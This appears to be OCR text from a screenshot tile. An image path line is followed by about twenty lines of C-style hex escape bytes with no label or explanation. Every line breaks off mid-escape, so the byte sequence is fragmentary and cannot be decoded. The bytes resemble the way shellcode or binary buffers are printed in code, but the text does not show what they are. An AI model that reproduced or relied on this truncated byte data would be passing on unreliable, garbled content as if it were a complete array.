
"\xcc\x5c\x31\x33\x33\x30\x90\xc8\xc0\xcc\x4
"\xc1\x5a\x0c\x0c\xbc\x62\x20\xd9\x91\x81\x4
"\x09\x82\x01\x09\x06\x06\xce\x87\x51\x76\x1
"\x17\x9e\xcf\x26\x5e\x72\xfc\x2c\x19\x5a\x3
"\x78\x17\x7e\x98\x0f\xc4\xe7\x5a\x23\x82\x0
"\x2c\x0c\x1c\x93\xdc\x20\x33\x3b\x2b\x0b\x9
"\x6b\xf9\xb2\xd6\x01\x77\x11\xcd\x17\x20\x9
"\xcd\xff\xa7\x62\xcb\xe7\x3b\x08\xae\xf8\x3
"\x28\x7c\x8a\xb3\x43\xf6\x9c\xf8\x94\x2d\x1
"\x63\xf3\x49\x3a\xd8\x74\xe2\x33\x72\x1b\x6
"\x68\x4f\x9e\x08\x17\xc3\x57\xe2\x03\xcc\x2
"\xb0\x7c\xe7\x18\x79\x9f\x4e\xca\xf5\x9f\xe
"\xf3\x5c\x7d\x30\x45\xc4\xf4\x21\xf8\xbc\xb
"\xc9\x1d\xb7\xc1\xc0\xf9\xc0\x7a\x7a\xcf\xd
"\x73\x77\x4a\x9c\x32\x8f\xc1\xc3\x47\x3c\x3
"\xca\xdc\x9c\x33\x17\x77\x8d\x1d\x5c\x17\x1
"\xce\x9b\x97\xbc\x38\x60\x9f\x78\x78\xc0\x9
"\xce\xdc\x94\x72\x7d\xc2\xfb\xc2\x2e\x96\x0
"\x5b\x73\x19\x16\xef\x33\xe2\x03\x32\xc8\x5
"\x62\xe5\x45\xa8\xec\xc3\x57\x62\x0b\x22\x7
"\xcd\xb1\x07\x1f\x84\xcb\xb3\xf8\x40\x7c\xb